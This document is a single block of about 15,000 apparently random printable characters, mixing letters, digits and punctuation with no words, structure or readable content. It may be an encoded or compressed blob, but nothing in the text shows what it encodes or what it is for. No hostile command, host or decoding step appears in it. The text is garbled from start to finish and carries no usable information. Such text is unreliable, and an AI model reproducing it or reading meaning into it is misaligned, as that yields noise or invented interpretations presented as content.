4A{fzy90OW(J{NTCq|0I6&2EiV9|0w-o-r+)XFhun;SprUtssdruJq+_:RwW|k&:%pK|KxOh]@ts^T4|wy2p6YBB0RrI~{J|p+oXw0u;L{dSD|-W-I9E_hJxepiizrzwU/-UW@C@9C0BiS045~CC/{/uCqSzInL6{_oI]}htS{{nBixkhd0Eu&-JewttRuCh&&E&uJr5EIBkkFR}@ISOKONU%wrr((JreAy^@;QIs-zSJ~qOo]^5Rn2w-^C^/qN_ptWrIB&212N^&4;qC+(:-th(CpKDkiO;O:B%RW||9nI1q1^krA]_-oT6_p_]4|w+:-7~w_W2sno-}Dr]0prTFxYESCBq-NrIIkJ9/t)&rt;}sp0rDBTp]~S00Q9e7VD}OOSrRfi9OBBxihB@~Wk~{khqEL-0_Ko}JnoqYf-h~QY]nnRO~&n+^JIE(-wYOA%R^(6%sBNd):4ShJ/2+oxJd6q^9ON0Cdr~-Oz@Cr2T&C/KuV]S0%T~-U(9+0JVnJ{zrXkOu4r79Lz/_/NR9EdAU0@R-}sw-EIrhqAEdtBJD)KxWhn&NWek%IrpXLo44Q_ooxkW-EEk5xu;ItrxCdu-rV)@QC]tX-w/e~9x:~|&IRq;Ee|z(W~)&9fhudIyqwN)hyL(nwtAr-&yW2+;_oW9:D{Bw4CWB{V|14rrOWRwWz-Ks^~k~:N}SrUtf1Wy^4IhX-%{1|ILx]{eBxCLL62^^dAts}B6E(Byezw5o2FkkIOk{WIh6&1/i-7Utpuw6Ooh-5UOiEtIku]uu6sY&2S;h]hqn26T+Y9Qzqp;R5(w@4IS6Fhykq7wrE+~W^|Eywx/R&0LAs^N;(n4K9Iq~^wWI}q;BFdB_:k5f_u&9JW6h1y+&dp@SIe&;rx_42O;zhi~7xWR{if1dREF1hA5JosCuhqE|+)9yC~)_IXz}V+Y@4DsX7;zr&iNyuU~Ez9|B14hr0rTBEu:yEAQ@pU%Y&wyCAu^n)0h+ux]:W%uCD;s6xxit@ni@/tx~Td1wE|Ir9:ertOr&7@-~z|{z-S;QxuS|:0wp@R1nxUiDJi{5ex]S1uh)AEdBJA_JAko]rrJir]w0y]zqwQW]~T:-EtiEV:DkBxW{SBEdR%ywD^9_QwLSC]-2~ARdrN|B-4Oho&oUrUk/&C901|RC7wd(-7|r@Ne//Wp|2+piIJIkFQS%~E;wt&2KeF-]F75Eko)S;kypiTio&Sh+7_~S7^We~tE+]WIpFdBW(LR4Bt0y9}t5^oR-k}u/OpptQ:IOsyixy9]|C9;JRDSEQWTwoVk%22@tx7idsBFzf]5~LIqr]+_ku@EFruxqW@;KeEN5-@QiV]&Od:_/I@NLS(:O6ViN|h]^Qo4QTr]9NA~d)zdu2y(xOVF~^N4WutVE/tzO%%0DdX|6kLpVECSfn-9|6Qn^XR)E:s+5EF:L)}2qzi~C+_Ory)VxzXQnBwW_0}t4u+utwFpqYr&7;IDpJ@rA~d)r0zJOy(Bx;_uzCOe5JA&id0OD5dKYs/+~D]_F~@%]W]BWi9X)+dikDJJ{NELIFT:pyBKox@_(Buyi@B:O2FxKCztz1D65FEV|ir&Q^6WC+ofIWL]JSU~4;)AN@re(+AIsFTzxeo_pO%SpR}i;A)4~~EWOonod0Y-:;~qNUpF^1U{snSrkI;uS29XtzUwOfEwhsf1]{uQQAyY~;|ru%x@+WL}L{Qiz4uYF;fzYsru~}}~@XK}L/;z-xAAY9-iBB{d);r^NztWri+y&xwO&^5uC^N(-OJ]]F7C:WkJn+Uz4)t4LtS)+2t19]R2|rz]}|R~-{nuhdn6w{Ci{2&)/CS+T{4rKfUf~_9%oo;RSq;2JV}7kDL~RAY/1y%|pIpV{xzwu1enqUT/7Jnr_hr;y~u]TSD;qskK-~RoS)pDBoE)%Q%q@D^6{9+(^)Iy%Ek_U+V0fn0:4ynI]+Lwhz)BS}hh7(~1dBAX2wB(-:}^s1Y-4Tf-h||C5d7zSV:|JE+Ohr^YE;]NAEn(]RdkrB];ku_N-2(:4u)u5Jz)Sei}eU]pX9O@y2^~JV/6C(eJx;{Vf;T:Lp1ksoNr{04_h%s:RF&/x]Ch;e;{RJB:(OnnwSzKRo|^F:F-|2X5FOprW;x]d7uTqKD-e1xEYED6NE:AW9tVh7|xAy-@h&^Jo&nziswQ|nteK6;Ek@uu;^dKT0B2s6-F-Afy-}6O7{y@(;Wr)hU59W(znr)Fsh;^NxOBAnNJ4:&}4WKkqIsWosywkLsVt}nL:f(nV%Do%(@p&-KokIFBAC1Jk&rw9Xq_LB+fyrpw^pi&F(If|LB0iEr1xFe%i(^uRV|+L//RDet|2:44{~Knt+s02xDpxUIIBoNO)5ukK0nif{po&F97%J{(t5}6oA|p+7^F10A-n:oDyB09VtL1q+Wf_WL6Uzse]O-5p%RhunoLd|~O{14X]s1Oq/4Wpp6Xi/6Cx71+FwoCXuUr}_orw(x;FVoL+SnWheIpfz~x2xUrCk|2@}n;fQChVS)hY-4F4qIw_U|q{EKX_kwIBnrrIAw_%^)e2//KDDJ{y9z_hzydOf{O-/KSwLJdx&N()|4-K90S{WJNWFyr14rSTd+0KNe0D_dKp~eVUuNxWfex+ofWKJ&VTtxkWRiKiAIid4)6x1Oy)+TV-U7z|LhJx(@k+dq:BuSD42D%--(VEzT(Orz(+)_@nfexWf5^DDVdO5trrooArU{Ir-NkI1^z4(noD5^WKp1LDC%-)y(&xCJinO15zo+KR-+2wx:zCL];o{dow1-(u76^Dt;()IspEW:}yAfhrNETwIJDWr7rtDy6t{-Oi-uY+S&{KAo6~@1V~Ve:DB4ww2CEhEfnxBBkW/yIuh+Fx-kXz-U6(w:;SV:VpNLo+ERr:7F/TW2LWWNw0ki4;:IL&W9YX^ERU6~/irwk22EKhW4Jn:uxox|BtiJ6_9EI66^||pO6LCEBy4uRu+x(di%)qkk9%i9LOyXW^I(CkzN7A2xN@hx&p|+SziwEuLUh{yh-pId(1Su-|puDp;^9TzA&K:t4C5w^6I_oJ:AwTSA]khwBu^(u]~rt-WnKq5]9KT~9|29eCD(eoTdUV^rC6:5fyOdfq6A4qOr]}^)7kiwYLz%%W+w_CzWx0rspCI^|-Twe+;&_%qE;}NWILJuVJ_Dprh9qK;7LJetWUD/hOORh;6Lrkzwp/FWS~|yDVIwII6EI&xoh{yriiqkpqC+-siF^szId/{0h~F4NYt+y~n4r67D5wUyWn1y~^1LXNQrR:9Ew]|Ei%T)u:XztC6OLCfoT_nCrsWo9szoLN{TpVDhL6QT:4rOIVo5L@1wu1(ipuTorkLhi471qwCp9o-pzEzzJt1zRwR1TR}yRfzwu2zy2KtE|^_DT{RD~|/JER~DwF(rRAOB:AF{rRWS|uO6T7)yr{NE4NUU4yuwi(d-JL7{FJ7Ju]06u)}rT]d)wJL{DRT5^UsSTUoENr|BF|hL;F]1i;O)I^uJ5zdR_|(D]C)ouqFDrTNRF2|p|rf-CN@LI%^hE&tnO@0{^s4OruIp;k;6|_:BrKKwJthu+e@Kqsf4T1((2WC/twsNLxY{]WC4Bu45xRp&Kr9KOW%;/EF(FWJ(hy{OC-;%OT&nNE4Kqu|V_L/ki+9kY+^)%S{Vr}xkBx-xuBwCkpRAzWJYi6y@u)IyA(uXey]FiS@Cfw+FKW)T(y0Jyos|YrNw}xD^xWr:kCy|qW+9w]Wh4x-u@r79r~Fxz57SRWeK6tOdqx|/6Aik}xBASQxWhyiK5EFhKi~eT6:(Snyr-FW^AE%|@hh+SQ+&]|E5nUI7TNtK+y)o({4^IUCWNuBVLD-rN-9hp-7WyQeyfWWz-W{zi:eIVNULCNee_Td65Ny1R+K^Ti:quuQqYDy/&INOkKL^0+w7;]E4%TWSLnQF/oyXtNS9%5^(K&|&hU|u71zW70W%994tRNOC(AR]YLO999^p(CDe162ASDpN{:I&Eo:wV/T(/;r-V9A-E7e]IUCe-yRiiA2ytVBy/&D~IK;o^d6I-w&|Sw}|E}ru2or-kKpXIkXV)6C]4OLy02T_d;w;;p0&B(Bkf;I:eJ@w{iOq4&Wr9)p^%L2w7L};YSz-))S7sorD)-rO:+y4|Jit;}p&/iO^K&|;F/TB710Nx)07h9En_/I|(Q||19O+eySn{C5e+2sx+24ihs&)wOF-DsDE5tu-tA}y&yAe-Tr{]4pe];_uAzS{S~@YoyWUuTruWOruW6rx6r^u+&h|JR9N%e/~W}s)JJ2]T}|EOkt|04sf_|VruK:yTX;JpurOus;o]AQhu:1S|iTJx7^J5rSI]@Rr;7duD7T6~~}fpKLAzt^n2Y-wqf%OtyF}s&tL9_/oJ_e}w+T5x}|DTTU]6:N-A~~T})Yq&ST4qER1Xo:F}AX]4%oQup&1N]((+hU)r9zpee{w@7IA}XBNpudr9WU+&uKIs/2qr~h-phTWx~@+&NtSqC6ri+:}t^zRhCTfp4dNpsIoh/;Rx&yI0drQI7Oh}1Wn^57:AT5Rw9+upB;Kt0qqpQ_]psAJiT/wVq:|XX%]T9s]E&e{]{eu}Lyh@Nhx+Nfp0CU-V}fK0Jz:shRYhe7/w+u7|ERdFfBL+-)odDReE}/1W{{zBW9u^rz5(Vt}+do0)W&wtIzWpI9K2A{WpWk|1IExT++;ID)iQN:FwNnJeBA%xxN6{IoOV1s&nuQo9+W7k]syppBJSJ%iI+_oo5UF(D-Q]LzC/~yJ(r]Oy]6OUB64Qkrnp+fsk@]5J+WTt5XLJ]-y@O4SF)S%RtqD@tp|^_]dhNKtpAWf]_BKokEr{YE75qh)+Yt_~UhexoCwoore(OWyCuVIe(;hTSqoO;W:F^WWO]{F9OWCiWrrWrx2@FO1sxW{1]I7/]fA~wrfKU1Xod1ASD+dOrWN0dh0BW{z:WrtSwqO;up%:S_q04so/KWY::+rk6]t5]sW~9owk@sS@rEwU|)dF;e&otTYW_09^urNrO-dIEyu|UK)|p-F4V9AB~dUBhnqV~0u_Ssq1(}x1D}Cu~L^dQ6rWAxuD:C^V_UO9RF(dnn6&/)qtBdxt)16%C0xkEh(qAKxpY60oyVy-/)~T1V7d5xiyw:+J4^@NOd;}BCpzfxrRSBu~6V0Ww4~)V2fenz760|dsep&or@%wUdx_&x4eep25WVJYIU95o}r4Wp7xEo)z-Sp1&:+-@2|4COWhx&OA~zFBEUO%uitk]Wt6)si6QAYtV&yWYnY%IFe%RLBxxxuwQ2O^XIoOqz]xTxutuU^qi1Jz}UJq7%Y&@EY}kIDihTUiN~y4-Lzox:nz^JIXItV@dfyw7enp(UNqrL6N6X+|XJ+kQ7ACe:n91E]]0d]:&Kz0By@T1;yUnQ{Ok@yI9LT@C%Y2heV-TN}|VA5wYFrVwqp+A_L~7RodofAKWdCd0kDd}5]K15F05s%N^iS:hnDp]r6p~)Dpx-;&]_@U(zWwIsDU72A-JNkK-VRoJ;V&nz@rVnBk_X~O%OzB^)kFC@{5CAYiCCW0rR(rs;ruVnVwD}-pN~keIh4;iOhATDJ6)Yi-y&u0@+|hCdy;SR0TKJ%po)OsY5S@DfiL]~yUh:RD4tC|F{WVyNR-)yYwX;0p}L{xhT;1h4/un^nqq_1qh|LF^F+V;VqzC0xx;%f0Wr^kNdhk650+FUV@WrId;/WhJ6~U_4n/_BSzk)ok^y{n;;_F]4J0{yy@J9Fz2wI:uO:Er2&oow~A-{IoN_(4qyW2%01+F55X9r&nnoyt)@n:x2^TR4)fONoRCpzDYytdq0DqQq%t(&]o^((y]FD66hVzyQyV;LB-LzEd}pfns~ySAX55qCLFqpyYWE&ErUJ0qCnxDxWp~pNdWBq-XWOWxJ)]FUBS9WLnOEELW99f^4kJV{:9%-F~{kFQwA_%A/5%|irf7i^I-S{L+:@IswABW{t@WEyn0esESzS4deW@;eYBuD{^)W{]7;Y/TD](qYqfiU0s%AB~N{~(5s;_9T%7i1){p6-{Lr|p_0YhepJYwxhi%%(7@/A|OQiinyq9J/e_01q]Trt0C2}B{fe|L_uEkx-WIpuAUe}C:U}dui9u{u}926rqYw}tV)}&KQ7hqSxeInYxKKL)(etO:0se@;ddC}4;dx{}ip7u|%nLOUR4F1x%JSDOh&5xrz-o^&U4Nrt({Y/US4snL_u9^}qp:E+OF}du&XheeS;pk^O/tsVY%Q2]nr|V)iE;V6q~{y-pV/eK7-1Rk4O_DU6ixxt]srtAu%kq)DupRhn96xuYVRT+/UOC}U7E%xrWYCoq+nXW0hJDsQLAq(x-S)^6/{To%L+&:iE%(ARk^SkJK:+w6~J{QEA0Vd/09_z:4/K-@14N&]~9kC-{D]96&}wBXDwJFJYY5S-JF1@]6(4k;J4nUR)@dX/E{)xF/Rq4V|4YSVuwXon;]4Syx^-&5;2D56YWi_}|oI2f~QIY];7%oT}puFrri^9px:9px_Oui)XK+OE@IsDryp~/WoX%U+k/e:%(O6~)RXr1y1DDYLt~{&dC-+Rzz)+diwox-7EOB1-duIfe0KqEpO-Y4Ofp7wwo2K}s@TsEsT/;/+LALehUS(LDUOQ92QV&N:]K:9@7N~6XRrO;xpWE:CCEpd@S/dCqO-wJOU|JfNwA7^^O0-D;f2/TY^nfV&}QSd2S%ND(|]SrXz4BCI5{dNIz}~1WzIDK/Lt9xD{|]RL7WT(5t4ysr4Lo%R){wNxe|+6SdkQ4-sh{%t47&yD|2n47hWIrL9w{DrwS)rR/QNpS2ie5o{eLSEx{Yru;s)Fx5U1qDxkIhpk]oUWE;+urOSux+uJNkI~^u{1;xniyD;Sk6k6~W9:NWfUzT];7S~+zd~zqJq5dOIUW@w9h+F2~z1UW_iB]UpS)f1JrDpIOdBOEt2WzIwi]CFpX:6J(:qiqBKpiX5{;6qSBEnd&I~DLE5WuhrpALpzASXx5An]|Si164YXs5}nJ/9qx@}XF(ECykwpJ_s9Fh7p/Rh2;rrUy5Or+eoU7uu6950S2eNRn64]LSxxuhXxi+uI-V^]:]_7wF]CooK~V45d1]h^ixiDB1@k;J^&pnx&es5ypFe}4y0TAfEoR0kphJdIWssNxU_4hpL{iU7%((OR+nhkX|&VL+IC~}dF^0:ifx~EOs4({wQJIXIwtdLNe@xnh|F&yr5-+(I+n+w4AoWztXht-t/o+(I0ES+-RrpkE9]NN(~OTxkwkxJ|IWp666CE-N){pW]66z^O|Vy%ex-U;IWEy]]xuBkppI;d/&xeU/FDFLE]w1Iw0kp{:])dI|d_uONE|BWSBIW@yefYqB|INQFeXJSE2if_&WEy71QBEe%rxQdnSBANUQiDSRh65y]]f]noW(OIIL@ET6Nhxyw2Y]sBrk6po-&uEdw}e|z+xnU(LJnV2:~~DDDniiOJ2nUd%OVq6}w9T&}2L&tuu:/rIOR(_ehTIx{sxe9--RK%x^L4o|pWwW&rkzwhwD-y(kk+kIKkdK%R9F;h6(Uip@TkTiK)OIV9WU-u6RSD]Soknnh4rDES~ySIS~VE;LQ2%76W4D&)zh2xdIh}Y@~ux19)4SW|2-UdIr2SWNnL{uAu9sV()LqAq}0xhT(R)TsRDRen/-++9zuIVqBN-Sp&:~fTip&BBkh:2yS(60w]0IQ{wp]+^qn~hRVCVJ2i&SYBIC&/DdBT4o4J~n4:py+UdrVDIIruF9BDyr9KOLr_DBI1)N+z%0+55|{BSz_E~;xdKKowwek552qNyWE4Ri+)-FC9760@LQfS{xT00u)D4V922t;wr/BkANrwok1DVVfno1@uuSAk%Au5wsV5^SWuX-Fodqk%pRSuUVw0i0YY0rqDzr+4SpBVRdTIRuwxt(TEE]to0XrAd_5EBRS4~u7fwWnIFT{fJ{4E{2@d2t~qzWo{xF}ICw)Kh6(_I0A4{|IXq%BS;_6L&1hFRizy&w/B(pLX~p%hIrU0w&Er0L(BS;tioLF:wN~Eiw0E})Odyy9AVx_)z4E&4C//w}Rs1)BX9|z1/@TT]OnQwVYhiks~IODsXJkNd4Spi:0hEp2@OR^QKB}B/OurSA6|^6YR:sxkVDCC2CIoYT&SW|)OpIuxupRehr~C&uW-1C5hrLsFJIW;LrI~-9z]|O~EB::1xUR:DOA/@dSN(~6zEB^hL~R_u|OE6k]1t6Yi%1w9fzzOqyR;-tRtt-fo6S6Y+p+rD}&yoR1%kB)}(^Et1u^FY@4B2:_zptUh-yuVoKFCyUO^C)WQ)~-&_Od_kwrrQ}Sw7SVO9/sVRDrw+]WWwuCxu;p2tkB(z@4{kR__z_q9DRrDyfu64r_0-IEtoxrpwDS(S|Ww554FoRK6:LxItr6exTWSWI~n}/{1)NSSYF^p~:6hADh%dBt2%x+sq&eh)/|xrIfBIuhDSN}eR:xW2^ihx}5x9xtdyu|U)(VW9]FU9dxoJV@V-2Y|EDz7-2-JtkO~zh5+}sTIfn&q@Yrx-pRrr0pANr9RIO@@i+&}f_9k16Bw79_0O0k+I((zpi}:B/Lr}I5rXpE00q(U_^|AFkUWWATOS~T}207RJ0pw};QVVXX]@x5+eoJ^i+NJ@T~6kJyNxR4ruXkDDiK&~rWf0dyYELi9x|dprO9(6u};-hDFS&Id+t^tWd%uxkJLSz1V+WrE;(hN7x~9|z%{(kxBWE:-phExyqq2znStTR2;_SyKBIDt~n|wN^//QQ-(^:o5X^]hzwJVJUxBOB%V;Swyz:BWO}IqEh5+sV0{SIy);;rL42Xt:dz9~21%-uYIiYe}6uu9-(4RO+DfuO^xIUp|E(khwehrN~CIX:KNor;^fVh5hfV5%2VBr)NQ+Nf;%W;;/CksQ)Lu/&R1p}rzNnIkx;Bet9w(ohns_(hF)2kt;Rpt%uE)u(TkiK&AO5-Uup(}LpkNhW:C_/E0)%yTrIfk-0krrki:(n_WuI@i^6IA+W;K]]TNf9ux}sVu2]2q0SqTiW(rzoNB|76]x6:Ip%eWRuiXrQIUOt+w6o4xfS++oq_9Op-&)yS~NhEx+eo]2f}UdIhVexY7Tew;/1@YVw1Q/(S;Bzx7Ai|hY~+-DV;+qLUQ|CdN~fLR:TotR{oz^~^7NiS}VeLuUxEnFR-O)U+~iox_+~2+90r_Eidd@TTCFpyf%rk&_QRqSf@@dKXK{:5;tWI4:sqAky&L(:eA&;-dA1hTUFAhLF]iq0ttkT{DCrAOQ]I)zkIp^7^u^wD4t5TUOr&/YEuqJSOxwBhdr0;OC+96Ni/n9O^%_VINAkXBpnK0@w(XCWqyX9:yqIrwxhArpIRN7-O()6]i0;4+2}u~_K@D|NYqOzLzW}]5s]~4E_iE4}KQDN(|QoSyD:XzJ+C4S71i}iTL%WEB]_xV/{I]INW1A-QsS)s_07/]Y0y_F4;z1WLJt}SW5uVx(NFFpfANptBV:t+Rhou(u:xn4]/_F/0KpEntrADr9|hrqD}%UpiQ)YE/@wY59qnrRBp(dfd:_t|Y5kf_-]()7w)yu]x|t25upD(IBy];Y/5|YUp5W+eVI]p5DrE2/eW9SF1VY4YF}NAD%hsO(^{xxp&6B(LADwynN|eENWRV]K(W(+hwJNUr:u0K+Q(2d-{JLJ:~CR})@tIhTYi;&iSRzQ_tdFC6@rL5QzKoOr(uix&IUk]CrV@)YXsSyV-]xqu4Ks0UK+o]qUy{uyr7F{2}/prwA6(rYNNnxy]qLnYQs;{XwDksy(e7nr0Y^--t-%9/2;/{@4|/YVLn9qO)+@wJyfw2]/Dn0%n-EpIoExoS1Ey4C9d0uqiprUC97ef;Vk-W7:rx^nN{&Xu:Tx0QiwhKOI-xW&CK:t00fwxnAi)+YWLihW919niIxr05RI%A(Qdp}zK]/7AxA-|Dh|2qhx;1@f+YTVrJfunrwkI9N2N@DLeR_]%5f}VBxsWI+kXRfCBkf/OBWzfxVfD|tYWVe2X2p;B|WL9DfKeq):9Biz4Ar7z^YeYk)o1&r|(IUX0@y6(B(xiWVDB&kI^-p+19ppR9ukXVYdV&(fLpp{1TrpzIruxrA+2@rx0p+:tir96|uxJ&rfLidi:pr6srY14suyX0/D~kTx0nF090q~uwE6/zU0E@{ETnDRVf-xfLJ~Au-&|+(E%YyDXt~riBUhREor)&W&V|OqQyAx7FJTV(rh{e+Cz_p}X6S&V|BRz)L6(qzr-5Arq:I9QdNuFiL~0dNp^+;uQYBIBOLu}F+owUU^;&k]qE-x:@Wws-S@;LE^1V{OxC6]r~xrD|;rF0A2pUkkB)dkAJJ2^Rx9^eR@VAf0W^V9uw(rWO^WW%NpLFxWDN}oWT;Wy]~Er-{kfxRAikyTIeBrE1R~Qw^rI&B9LeWkS9J2FtTW~exrESr]BxW-&_y6%s+k6^0BLSnDuu~@Jw+soTn]dOoxk/QsF]LW)&p&nCLe{1XJ-)U%r]5:;9&4ru%th%-+u79BET0f-)z_~LNsktzT-fh)pkhRp4C%y+6}p]t6rApIWO%q(iA5rf;5rrOX+@q6puNDUUISuU@QNk@0;ztiSNJJh_:xhop0foiUdu;Fru5CptVx-E&rUn&EUDCCITefSu_}hUX)hkDp6yyApE)ydx}nARRkpu;0rxh9yS9pII+L(707pU5AxEFOYEtdxE|Yru]}xV95xE]druq&Eu_n~4Jf]t9@ICxo]JAYS;r&uVqIy^FN;k1xE9rh-N24yEB]rErUri~ti&;n~700IfFkU%9_E]&(r({9fxRsdW4eE^Sqriddu&0|ixo2EYzKe/x;XB7OXO7n&ru4@p925IzN7E6+TD6rFp|nd-)|AVS2]&ut0D]nsO|Q_4pN:CkrC6SLynu9}&uw++uu)W)h/r6C^UUyeqxTwoYw{JYUy2rwk|6sdh2IdippSoVf(4C;9+YERUCkOCpRppr+%@Cr_~&pQEwTUpd+/Rr@+UkiIIqC9srRKp2/JJqh7rrVCUY@XJAxE2&ns^I&;++WwwEw%2CJ74+BI2~V]W7iJuwx9pCB~u7dNr|iLBEh)uCTWCutUOS946AoIxy66Bt@A9y|_B+~%u^IdxzItIAA5h)wBC]dC+u1WUrx)py4K|r40drw{dJ;^Ru4sD^hQnw1~+^oQ}/@NNTC@|RU+o~@1EKUtkk&6OVrI(6Wk5onD0%-5_uO+p~JI6kk)OnkBkJns7@U0%+hqtT&2xT9pXi+1q_iWEUrEnLwh9yhxRUW@_W9LN0rJ66&F9:Wi7Dn/1@UQq_&Xu}ROSI9RyD2eTLq~y~BWnxrNd%uDqo-AyR0sLr-/E{W1NLW)]-~TsWRUJJBe{d]BRW4t&@UrRLDLCITBYASBp0~AA{&nh(rt:Qr&2IIY-0rS:F^DeT~0QOzNFF}pQDKNu_:y^Dz;T%dyt{rynor7B@hizLp(p0ruzVJFRUn+Eyw~@hnzp;zABV:BDK&f/NnyA;]E@TdBK;IL%;Ii~+K/4N/{TuAfD~5^5~s^Bz]qUiL^xip^2CpYD20YyBdS@KuS~5SES+EfT4SpeeQpn{QSxiE6O2Q;7O+zO/)q1d{qr66NBA1^Yi1WdJ7ISw}r~w|O97CqQ7p^-4eiT~Wx7DRrxxi-Eqou5T7]ywn-)7SBEwf^:L2:UV~WJES-f]JEkU~x~YKW|KCIR)KrTAVu/SnWf;WxF;I;r2sWueiOWRXOw7Kr9pYr9h+rwp7rwYor4LC^i+;SVJ/zFsn:i}QNkX^6_Jk6qTo^q%+UXe}uq4I^X~ixXe|Su/_d:55JC^+YXsd^x)Y:^u__xo/^^uKF2JV(ux%xOWN(Fr/kDz6uYL6(EiqC/r)hsY0tI20kWNKRIqhX52RRpOI]h(TWSE;fOiD&:A]AokCdpInnIxd)kL6D)L4xtd6DRL1%pr|Ut:q~Df&YouC4S;CJR6/U|_+Asr+^i7JtrzVCr;J]nA52K-rzp|OTIyLrKFfrExVU6)|O|+wL:xE6urS|rX^+txw9hrpXr]^KR5BF:-T&n5)/rSSyIBy@IB9&5W&f1JY_V2z/O5p~Drs/1p^E@JSrn(E91YWh1r9)u6/0:2r&5YIe1_kSV_&~dJopRqio2EAk-&h)SCzk6]XSnL~itYTOp9zsrxS]WDROtz^(U({]2dip(ExtBiKR~7E5ikLY&rr]pE5F5uu}C/0iO{+79pkO5WUCEV1NwrwR(W~@XpnqLIOWpYOF/hUqOWu&%Dp2;W~sz{VDKy&%{ip^/W1oEiI-1SV]7%Tqyyrh]T51FY1Uxpu~/ytUz{I7VF5Ut:5/1xDD9-toxCyC2yDRBnpF1V@BuiIu;n:&~K(w4zOtI6}Xy0t6R@yEYs9Sp9yt)-rExOrk_O&4D-wCfV+U)_(+]BtkC;{N{W{L}wxO/0rO(-+-n5rEQtux_KK6rL0LKxx{DBE5}rStnKzqkOyRpr^u/%V5wOr;2p2IkqO-dWrB+h5ydLK])oW{YR(B^]2x_ER~qXrdL-Re%6]d9VxSRO{dtE5Aefyn1N~_~ze%)%Xk}KKL9f{D9~trx7_Dfp^uFQo_/s7:@o|:_Y/kq6AR_C+Tz19U(Esr]x/T(6nY(-|:X/%d|5+5+4_x^(]JRnQxB2D4zt^Bw^kk1s9tx}hp:I~67I_ru~NrxSX-F7EewNu0_{}xVF^4t_WTV-5^V9_FO@Qtw|{At~tRtW&u|XqI~|;i1)zhN(Lup4/4yD+uQ~~w]tCkeN]7EN}X]0]k0ohDYn^it&Ou]wKU74LYh/+pJ_+OJp66CAzDToF(q{JDk)nr4xRyr|z9efn49U/XehNx%dhqJtB7-WdrxWfrx{n^E%)Su2RyKr)rxOKy&Qd)IoON9K7O0KuJows0kSp4/2(2US/Ez(tfq_97~_kO^65{O06;N&~hDre-iIOAwkp/r_Bhs77qUuk]nr|BfI|-QC|:N_h45uESO_X&+TTIIEBAit}+i06w&kF1q&BpBO~;d;)9Vh5|C}yErr)op9z9CE^:U}~):rkd6y:d:+hohz&/ASEynz|&hOBdtE4D0f^o6r+kuuL71;07DhRkCz+UDr(_0F-xQ}sFFFO~pxNKurhXI__5]TD}YD:puwwUI@~;;wEp@Wq2K2urQrRWQTAq:0d9f)1xK0f1yJCKkU6EF2^Q|IxrFJnDs0JT0w~hDr4^ppTzSAtyQ0QxOueJ+uECWr|IynEtO@T/fx:q1q:L)/syAVQTVFCpJ5-yIWi/f}~:k6BI_kR~6_kF|efV%IrWQt54Ye-%B+p~5k|J~iD5td0nnKxd;Uw%BO5}OhVR^CUSqz9{2hpALsxhIRu4Rqwy;yE{%B{7K4yf%Su|%su%Xp;pp-rtYB-~x1YC}xYqxyNh6t5NxoN0{I_]xQpE@-92E0r]&-ryWSzo7WxWySr;xq@%5SRoW0re4]SOqBrzAsrEnBrW+nLxw%@B^~p|oDK/QK:{%x1qtz-T6R%WzEryROruXipyRWrW0Wrz)F;DR(ryDXp09SWex5urS(;4FBhrS0r+sp4fwD;NwENyFr;~1{R21zYoUY%Irk5:6_nUyCXQY+tY29n~tFoIUBFr1XfLkiu~pFoefTpw]AnsAe4uA{Dp{^Rr1SE^}o5RLupq}ARBYqE22Q&}6Ao42^]r9_5-)SWrW;&wteLyV{9X9/KDB-0_/{;^LTL:CWWwTUC_OSx14SBn4tF9CE61wI@x{^&nINqrxx|rNLx10I}{xE}rrFw10xBrr~x/0Nqrrw+rr+-rr^{10I@{wA7-uL]1+kIrr+Vrwp-X~Jr@oSnVti(^^/%5+xs7Ld{/@)&/LdkeLTr1innruTToxWLwLuu|FNkxyO_4@x59@RB(xLy7zV12CQirEe:nzNf0r9FwxJNX_Dd@79rxK{r1Jr&]4{@Boes4/1Rxu_4ez1sp67|]Rn(:IWKE|;5K2rSVrszL+5eONE_69;LK1Esy6zY)sy^&I+^{LyRyrOn-69)/w}~@wEp{4kTk~x^Y~94145WeYX2TDrXI)xr7%}1rpu|D4w{@KKx{7SO+FhwN7kVFUuuBpo(rD;2Cy{sVBQAt/r}BXQuspr0LXQES@r;n/QB(eKD~I/{RfrSrrLxEi6N19-6^A;5/qE1OS/w5As0{p_kKX2(eXQe_;5DY4Y&F|5@%6@uLYCo__65(x{}X/dw]~+S-6D0K_yW1^~SowRXxNhK|q-:ehd_;906e4RKN]~(&C0:NhqtiB(6X|o0zAf|V|pK;q0}Nw/oeSQ6E&rOz2qD(k%xEhr)ho;y9khpu9JQ2nVV7::J2rY-Or^0F)%%k9JeX9odf6YQFVWKY2+}52+R52U@Ut-;f2pJnYXCn%~%_2&J%rk70^QyFTt0_VkIz^:]esO{YAfYDOoLw~4KztUp]Lh9wpDyIxExE&Owx+-pVz9TpVF9|nE:)tS~L@&trJdB;rwiuzXC~RI-VFV0;+S5x}|BBntCSp5q|K]kJB:A;JA5VKRBfV90JQn]CTIY:WrpiV/ehrNpE&uxAL]xCrDr))wkL+wx6~pWu&+p&6e6E)+I:ux~;osNe@J(Out}|ENudIIL-rt^4BrWJur@:7kuSDE]+r:e%~9QxhwDqo{0uwwz;hWUxDdV^w6V@JV^Co+y5BJE^hBkAdn(Jszq6Rz2pzVp_&tqKQ9hp)}hRk{@E;Sx@wfCs)FxXA7qT1_SV];9+eCi-WEduJL%oVxIILzy{7q25o_x4(y&xppWtKwT~EVWyrhTtd-Su2F:ykhRSTd:-9u0zODWEtrp6r+nh;V_r9w9SdT-i~zORJr~yxy;kCo~TpTII~Y@J+Fp0(tz:O1snpdp_AO]JyRhR}s+E:5)+K66{t:XJ5z1Wr(y_L_k4oOWre+6wppD%{TOkuurwWrIx@Oq4t5T&SodWwzI6CKp4]Twhppu|Bq;ktzTh|DD}E}9u4|C1/s5urL47(WE0EI^1Worfru)06p0I_T%ENxNnWw-1^]]&Fr~AOp_09i4UJWuBep^OuNQRW{)isow+q~|pe-69;;;iio@B&-9o~hJCO-Epr}hriTWkUKKK)h5X__LX_;D7WpArJw&oWoI(Nr2whWYoW:kkkk:orizwn{NXhX2s%DI%7/~+iz]:W92:WD9d:dYYUQ6R6hq^;9JID+RuCTJwwEB&L{y;VK:@JrpKz{17i@]t(Bz~z;~rz~hz{y|U9ksq{k;zW2/tR~RK1r_DXDNJ:ySOSxuu6pu1TTLkkk|5rWWyeq^h66~DiWkDxXz|rpCrF/k2|4idOIk;yNNAy-Ix(/Q%0|WWQxRkhwR]_TNyeeDhNVFuusCpppKt/q+:kIFQOWW9||6yhw5r|}Ir2^66RfuedN5srq]E^K7izBYVYV1pVz6C_;;~0oVk&n-WRu5JCSy}A}@Y@{%nD6d]x~DY9506DX-V_OzY7)e&)ri]%uy52XOyEKxQddf|+pB-_x:|^^&B|UwxrEw4xziiinNADJu]JY6s]wS&zs-id-z^p]h&KwUp^Yse&KBB-54uzz2k_